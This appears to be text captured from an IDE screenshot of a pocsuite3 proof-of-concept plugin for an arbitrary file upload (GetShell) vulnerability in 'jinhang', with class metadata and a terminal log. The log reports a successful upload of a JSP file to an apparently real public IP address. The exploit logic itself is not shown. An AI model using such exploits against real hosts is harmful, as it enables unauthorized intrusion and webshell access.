 pocsuite3 › pocsuite3 › pocs › jinhang_LDY_2022_00137525.py
poc_plugin_hsjinhang_0_fileUpload_java_0_vul_2022_09281616.py
jinhang_LDY_2022_00137525.py
test.json
test.jsp
poc_plugin_URVE_WebManager_0_fileUpload_php
项目
提交
拉取请求
Bookmarks
结构
1 from pocsuite3.api import Output, POCBase, logger, VUL_TYPE, POC_CATEGORY, OrderedDict, OptString
2 from pocsuite3.api import register_poc,random_str
3 from pocsuite3.api import requests
4 import random
5 import string
6
7 def get_filename(size=6, chars=string.ascii_lowercase + string.digits):
8 return ''.join(random.choice(chars) for _ in range(size))
9
10 class jinhang_LDY_2022_00137525(POCBase):
11 # 非必填的字段，需保留字段名称，值为空
12 vulID = 'LDY-2022-00137525' # 必填，poc id，保持不变即可，后端会自动填写
13 version = '1.0' # 必填，poc版本，从1开始
14 author = ['360漏洞云'] # 必填，作者
15 vulDate = '2022-07-04' # 必填，漏洞发布时间
16 createDate = '2021-9-30' # 必填，poc创建时间
17 updateDate = '2023-01-30' # 必填，poc更新时间
18
19 name = 'jinhang_任意文件上传(GetShell)_LDY-2022-00137525' # 必填，poc名称，格式 [app名称]_[漏洞名称]_[cve/cnvd号]
20 CVE = '' # 非必填，cve号，大写
21 CNVD = '' # 非必填，cnvd号，大写
22 vulType = VUL_TYPE.UPLOAD_FILES # 必填，漏洞类型，参考 pocsuite3 VUL_TYPE的取值范围
23 category = POC_CATEGORY.EXPLOITS.WEBAPP # 必填，漏洞分类，参考 pocsuite3 POC_CATEGORY的取值范围
24 severity = 'Critical' # 必填，严重等级，取值范围 Critical , High , Medium, Low
25 reqAuth = False # 必填，boolen值，该漏洞验证或利用是否需要先认证
26
终端: 本地 × +
[15:17:42] [INFO] pocsusite got a total of 1 tasks
[15:17:42] [INFO] running poc:'jinhang_任意文件上传(GetShell)_LDY-2022-00137525' target ' '
[15:17:42] [INFO] Parameter file_path => test.jsp
[15:17:45] [+] URL : ht
[15:17:45] [+] FILE_URL : /upload/4rf0vx.jsp
[15:17:45] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http://221.10.126.221:8088 | jinhang_任意文件上传(GetShell)_LDY-2022-00137525 | LDY-2022-00137525 | jinhang | <=2018 | success |
success : 1 / 1